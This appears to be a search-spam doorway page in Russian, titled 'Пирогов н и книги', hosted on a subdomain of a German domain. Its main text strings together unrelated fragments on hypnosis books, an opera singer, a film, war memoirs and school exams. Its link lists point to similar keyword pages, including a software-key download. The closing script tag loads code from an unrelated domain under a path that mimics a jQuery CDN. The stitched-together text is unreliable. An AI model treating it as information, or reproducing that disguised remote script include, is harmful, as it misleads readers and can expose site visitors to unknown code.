

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-pirogov-n-i-knigi.html
body_size: 2798
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пирогов н и книги - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пирогов н и книги</h2>
                            </header>
                            <p>Скачать книги по гипнозу одним файлом. Руководитель категории книг по гипнозу: Николай Колтовой. Цитаты о книге, библиотеке, культуре Если мы мыслим о Культуре, это уже значит – мы мыслим и о Красоте, и о Книге как о создании прекрасном. Синдром раздраженного кишечника // Репринт из книги «Клинические рекомендации. Автор koob.ru поселился в инстаграме. С заметками о жизни и саморазвитии, семье и проектах. О рекламе. Химчистка автомобиля или абразивная полировка с нанесением защитного покрытия от сети автомоек «Аквастар». 
Серге́й Я́ковлевич Ле́мешев (27 июня 10 июля 1902, с. Старое Князево, Тверская губерния — 26 июня 1977, Москва) — российский советский оперный певец (лирический тенор), оперный режиссёр, педагог. Сюжет. Главный герой Олег Чагин (Кирилл Пирогов) — инженер-газовик приезжает с Севера, где зарабатывал деньги на свадьбу, в Москву — по сообщению, что. Николай Николаевич. НИКУЛИН  ВОСПОМИНАНИЯ  О ВОЙНЕ  Печатается по решению Редакционно-издательского совета. 1. Собеседование по русскому языку проводится в устной форме. 2. Планируется, что в дальнейшем итоговое собеседование станет для выпускников девятых классов допуском к ГИА. Семинар-практикум «Школьный буллинг: причины возникновения и организация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-pesnya-vesna-skachat-minus.html">Песня весна скачать минус</a></li>
                                <li><a href="z7za-chto-takoe-nezavisimaya-shema-teplosnabzheniya.html">Что такое независимая схема теплоснабжения</a></li>
                                <li><a href="z7za-upravlenie-smartfonom-cherez-kompyuter.html">Управление смартфоном через компьютер</a></li>
                                <li><a href="z7za-maksimalnaya-temperatura-zhestkogo-diska.html">Максимальная температура жесткого диска</a></li>
                                <li><a href="z7za-partnerskiy-dogovor-skachat.html">Партнерский договор скачать</a></li>
                                <li><a href="z7za-muzyka-dlya-poezdok-v-mashine-skachat.html">Музыка для поездок в машине скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-klyuch-dlya-adobe-dreamweaver-cs5-skachat.html">Ключ для adobe dreamweaver cs5 скачать</a></li>
                                            <li><a href="z7za-multik-2005.html">Мультик 2005</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-zhurnal-sovremennica.html">Журнал современница</a></li>
                                            <li><a href="z7za-minusovka-90-sutok.html">Минусовка 90 суток</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-kuzkina-mat-itogi.html">Кузькина мать итоги</a></li>
                                            <li><a href="z7za-pes-2015-skachat-r-g-mehaniki.html">Pes 2015 скачать r g механики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-operator-1s-dolzhnostnaya-instrukciya-obrazec.html">Оператор 1с должностная инструкция образец</a></li>
                                            <li><a href="z7za-sierra-igry.html">Sierra игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
